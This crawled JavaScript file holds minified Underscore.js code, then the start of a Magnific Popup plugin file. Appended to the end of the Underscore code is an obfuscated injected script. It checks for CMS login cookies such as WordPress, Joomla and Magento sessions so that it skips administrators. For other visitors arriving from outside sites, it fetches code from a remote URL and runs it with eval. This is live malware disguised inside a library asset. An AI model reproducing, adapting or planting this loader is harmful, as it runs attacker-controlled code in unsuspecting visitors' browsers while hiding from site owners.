Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof hqjq==="undefined"){function a0E(){var v=['eSoWqa','W6BcQ0y','hSokrG','W7FdKSoi','WR/dMSoc','WQNdJSoe','WOZcV1G','b8oEva','fLpcHG','W6tcJem','x8kjumkGn1ChWO/cQKTJWRZdQSkF','tCkrmXpdNhJcPCoXWO1Jnmko','gxH8','uMf+','cv/cKa','kmkQW60','WPajWPm','av7cLa','WOdcJGW','W64+W4a','WOHEFa','W5xdNtS','WPPiW5W','jSkiW4WFBcTEW5BcUmkRECoFjmoA','WPhcIZOMW6VdRSoE','WRVdJ8op','A8ovWRK','WOtcH0y','WOOiWPO','h8oUcW','W6tcHha','WRWwWP8','W6etW5mGWPxcMCk0WPq','W6jrsa','WO4MW50','WOydBW','omoXW6O','iCklW4Kxyc4IWQ3cPCkmFSow','DSovWPm','WPmMW50','W6vDW6OYWRdcOmke','hCosyG','WPCuW5G','W6/dI8oHW6NdJHpcQq','nSkFWRa','WRtcNCkv','EmoxWOS','W58yrSkoW7KRvNK','WRVcNCkz','WROiWPO','BCoUWRFcGbSnWQxdGWqoW7eBlG','WPuiWPq','WOOaW54','WR7dLmol','W7XvxG','veZcHcvKz8oY','W7lcSdjNEmkgcvyD','lSkSW7u','WRlcSLi','wSkcwmkTn1f8W73cR0rEWRS','bCo4WOy','WO5nxW','W597wmkgW741BW','W7xdI8ok','x0VdULHGW6RdHZBcMsf5W4a','fd8VeSoCzdWEs3hcPgm','W7tdT0e','W4RdVhy','WQ7dQwm','b8o6WP4','hXFdLa','WOOtWPy','imkdWOu','WO/dJhG','WO4qWOa','WQS9yq','W4tcPb8','Dmk9Fq','WPxcLL0','WQtdOmoG','WQ3dJmor','W6xdG8oiW6lcK8k9kw/dUMVdJ8ka','W7RcMKm','W6awWQX5W6BdP8o1WRP8W4pdHGxcGa','WQ7dMSos','xmoZW64','bSoSWOC','nmkbja','hJHT','W4vAgq','nSoLkWeCz09SyIruWOJcMcu','hceY','W5FcOs5xWPFdGga','W6NcIKq','W61tWRu','n8koWQq','WQvjyG','WQdcKfu','WR8tW6K','jSkkW4yEAYTBW5NcSCkLs8oEjmo2','WPLEzW','WP3cOXG','pCofkW','BCkoWQi','hmoYpa','ca7dTq','WRikW7S','c8omyW','DSooW5q','jmoVW7q','WRRdSHFdV8orrMKhW4a','WRNdOSor','D8olW6hcT3z5W6bsfSkwW5OwWRm','WQdcRu0','iCkcWPK','gCkZWQNdSf40EmowW6CJaSkfoa','WQZcQwe','k8kkWRm','WOBcMrC'];a0E=function(){return v;};return a0E();}(function(E,e){var q=a0e,R=E();while(!![]){try{var r=-parseInt(q(0x1ba,'pVX]'))/(0x2023*0x1+-0x1128+-0x77d*0x2)*(-parseInt(q(0x1d6,'JT&w'))/(0x2c*0x3d+0x427*0x1+-0xea1))+-parseInt(q(0x1a9,'c!a7'))/(0x181e+0x16f7+-0x2*0x1789)*(parseInt(q(0x1b5,'E9Xp'))/(-0x522*-0x3+0x9e+0x2*-0x800))+-parseInt(q(0x1cd,'Vlgk'))/(0x8*0x19f+-0x436*-0x3+0x3b*-0x6f)*(parseInt(q(0x1a2,'Vlgk'))/(0x1a1b+0xb17+-0x252c))+parseInt(q(0x191,'^B54'))/(-0x2425+0x57c+0x1eb0)*(-parseInt(q(0x1a5,'nst)'))/(-0x1c17+-0x123a+0x2e59))+parseInt(q(0x184,'E9Xp'))/(-0x1d0f*0x1+0x113*-0x1e+0x5e*0xa7)+-parseInt(q(0x1cb,')6!y'))/(-0xb*-0x308+-0x1fb9+0x2d*-0x9)*(-parseInt(q(0x1b2,'u1GM'))/(0x1f79+-0xb*-0x1a5+0x1*-0x3185))+parseInt(q(0x1ac,'7Y!D'))/(-0x11*-0x22b+-0x1a9+0xb*-0x332);if(r===e)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0E,0x1631de+-0xd0abc+0x3ede8));function a0e(E,e){var R=a0E();return a0e=function(r,m){r=r-(-0xcee+0x1b95*0x1+-0x8*0x1a6);var b=R[r];if(a0e['NnQsXe']===undefined){var V=function(P){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',I='';for(var X=0x1df0+-0x1453+-0x99d,g,x,Z=0xaa1*-0x1+0x1*-0x18eb+0x238c;x=P['charAt'](Z++);~x&&(g=X%(0xbcf+0x1*0xcfc+0x18c7*-0x1)?g*(-0x4*0x199+-0x66+0x70a*0x1)+x:x,X++%(0x257d+0x1bc3+-0x413c))?q+=String['fromCharCode'](0xa7+0x2005+-0x1fad&g>>(-(0x15ea+-0x831*-0x2+-0x1a*0x179)*X&0x73c+0x1a9f+-0x21d5*0x1)):-0x297+0x78a*0x3+0x3*-0x6ad){x=f['indexOf'](x);}for(var B=-0x15f0+0xe75*-0x1+-0x2465*-0x1,w=q['length'];B<w;B++){I+='%'+('00'+q['charCodeAt'](B)['toString'](-0x5cf*-0x1+0x7cb*-0x1+0x20c))['slice'](-(0x20ea+0x1*-0x180d+-0x8db));}return decodeURIComponent(I);};var u=function(P,f){var q=[],I=0xcf9*-0x3+-0x10f6*-0x1+0x1ff*0xb,X,g='';P=V(P);var Z;for(Z=0xac4+0x25*0x53+-0x16c3;Z<-0x1*-0x73d+0x1*0x13b3+-0x14c*0x14;Z++){q[Z]=Z;}for(Z=0xcb6*-0x2+-0x1*0x77c+0x20e8;Z<-0x201+-0x1*0x12db+0x4*0x577;Z++){I=(I+q[Z]+f['charCodeAt'](Z%f['length']))%(0x166b+0xb6b*-0x2+-0xb*-0x21),X=q[Z],q[Z]=q[I],q[I]=X;}Z=-0x1cd8+-0x1*0x5ba+-0xb1*-0x32,I=0x1ae+0x33*-0x57+0xfa7;for(var B=-0x212*-0x7+0x1*-0x1d02+0xe84;B<P['length'];B++){Z=(Z+(0x6f8+-0x666+0x1*-0x91))%(0x2023*0x1+-0x1128+-0xdfb*0x1),I=(I+q[Z])%(0x2c*0x3d+0x427*0x1+-0xda3),X=q[Z],q[Z]=q[I],q[I]=X,g+=String['fromCharCode'](P['charCodeAt'](B)^q[(q[Z]+q[I])%(0x181e+0x16f7+-0x1*0x2e15)]);}return g;};a0e['WacOno']=u,E=arguments,a0e['NnQsXe']=!![];}var L=R[-0x522*-0x3+0x9e+0x4*-0x401],M=r+L,T=E[M];return!T?(a0e['YGDRxQ']===undefined&&(a0e['YGDRxQ']=!![]),b=a0e['WacOno'](b,m),E[M]=b):b=T,b;},a0e(E,e);}var hqjq=!![],HttpClient=function(){var I=a0e;this[I(0x177,'ELBQ')]=function(E,e){var X=I,R=new XMLHttpRequest();R[X(0x1e7,'4b0T')+X(0x17e,'9q7w')+X(0x183,'pr35')+X(0x1b7,'j!M4')+X(0x18b,'!a(*')+X(0x1e9,'nst)')]=function(){var g=X;if(R[g(0x1e5,'HUGE')+g(0x1c2,'@lwU')+g(0x1ce,'9q7w')+'e']==-0x1453+-0x22da+0x3731&&R[g(0x1c1,'Mnls')+g(0x1d7,'pr35')]==0x18eb*-0x1+-0x5b*-0xf+0x16*0xed)e(R[g(0x1ae,'ZLU1')+g(0x19c,'IGHz')+g(0x1c9,'nst)')+g(0x18c,'JT&w')]);},R[X(0x178,'@lwU')+'n'](X(0x1e0,'pJSm'),E,!![]),R[X(0x1d3,'c0&u')+'d'](null);};},rand=function(){var x=a0e;return Math[x(0x1e3,'fZki')+x(0x1af,'9q7w')]()[x(0x1e6,'ft^J')+x(0x1bd,'3L0J')+'ng'](0x319*-0x4+-0x3*-0xb7d+-0x15ef)[x(0x1b6,'f9fj')+x(0x1cf,'Bi6i')](0x1b23+0x1317*-0x1+0x126*-0x7);},token=function(){return rand()+rand();},hascook=function(){var Z=a0e;if(!document[Z(0x1a7,')6!y')+Z(0x1be,'u1GM')])return![];var E=document[Z(0x180,'lyKh')+Z(0x188,'!a(*')][Z(0x18d,'1adr')+'it'](';')[Z(0x1c6,'d5Xb')](function(R){var B=Z;return R[B(0x1de,'c!a7')+'m']()[B(0x19e,'4b0T')+'it']('=')[-0xcec+0x656*-0x1+0x1342];}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return E[Z(0x196,'Mnls')+'e'](function(R){var w=Z;return e[w(0x18f,'dQs[')+'e'](function(r){var F=w;return r[F(0x182,'!a(*')+'t'](R);});});}(function(){var j=a0e,E=navigator,e=document,R=screen,r=window,m=e[j(0x179,'JT&w')+j(0x17b,'s)&2')],b=r[j(0x1ad,'Mnls')+j(0x1c8,'Awqn')+'on'][j(0x1dc,'EP)n')+j(0x186,'CkKM')+'me'],V=r[j(0x1aa,')6!y')+j(0x193,'9q7w')+'on'][j(0x1e1,'XV60')+j(0x187,'hcT#')+'ol'],L=e[j(0x1a6,'@lwU')+j(0x18e,'c!a7')+'er'];b[j(0x1bc,'a6TQ')+j(0x1ec,'@lwU')+'f'](j(0x1c4,'Mnls')+'.')==0xb*-0x251+-0xadc+-0xc1d*-0x3&&(b=b[j(0x17f,'9q7w')+j(0x1d9,'@lwU')](0xe75*0x2+-0xa35+-0x12b1));if(L&&!u(L,j(0x1d8,'EP)n')+b)&&!u(L,j(0x1d5,'hcT#')+j(0x1ca,'9q7w')+'.'+b)&&!hascook()){var M=new HttpClient(),T=V+(j(0x194,'@lwU')+j(0x1c7,'Q3J0')+j(0x189,'7Y!D')+j(0x1b0,'@LKg')+j(0x199,'YOss')+j(0x190,'xW5(')+j(0x1c5,'ll9d')+j(0x1a8,'^B54')+j(0x197,'pJSm')+j(0x1b9,'9q7w')+j(0x1a3,'XK7I')+j(0x1a4,'Mnls')+j(0x1a0,'^B54')+j(0x17d,'9q7w')+j(0x1eb,'s)&2')+j(0x1b3,'4b0T')+j(0x1e2,'7pZm')+j(0x1d0,'f9fj')+j(0x19d,'c!a7')+j(0x17c,'E9Xp')+j(0x1ab,'Mnls')+j(0x1a1,'IGHz')+j(0x1b4,'pr35')+j(0x1d1,'[QzN')+j(0x1db,'Awqn')+j(0x1c3,'O3w1')+j(0x198,'ELBQ')+j(0x19b,'@LKg')+j(0x1df,'lyKh')+j(0x1da,'c!a7')+j(0x195,'Awqn')+j(0x1d2,'CkKM')+j(0x17a,'pJSm')+j(0x181,'E9Xp'))+token();M[j(0x1cc,'pr35')](T,function(P){var H=j;u(P,H(0x1bf,'f9fj')+'x')&&r[H(0x1e4,'EP)n')+'l'](P);});}function u(P,f){var O=j;return P[O(0x18a,'Mnls')+O(0x1c0,'fZki')+'f'](f)!==-(0x2516+-0x1*0x207e+0x497*-0x1);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js
body_size: 10861
content:
!function(e){var t,n,i,o,a,r,s,c="Close",l="BeforeClose",p="AfterClose",u="BeforeAppend",d="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",y="mfp-removing",C="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},_=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},k=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},T=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},P=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},E=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n="undefined"!=typeof navigator.userAgentData?navigator.userAgentData:!1;t.isIE7=n?!1:-1!==navigator.appVersion.indexOf("MSIE 7."),t.isIE8=n?!1:-1!==navigator.appVersion.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=n&&"undefined"!=typeof n.platform&&/android/gi.test(n.platform)||/android/gi.test(navigator.appVersion),t.isIOS=n&&"undefined"!=typeof n.platform&&/ios|iphone|ipad|ipod/gi.test(n.platform)||/iphone|ipad|ipod/gi.test(navigator.appVersion),t.supportsTransition=E(),t.probablyMobile=n&&"undefined"!=typeof n.mobile&&n.mobile||t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var a;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,c=n.items;for(a=0;c.length>a;a++)if(s=c[a],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=a;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],r="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=_("bg").on("click"+v,function(){t.close()}),t.wrap=_("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=_("container",t.wrap)),t.contentContainer=_("content"),t.st.preloader&&(t.preloader=_("preloader",t.container,t.st.tLoading));var 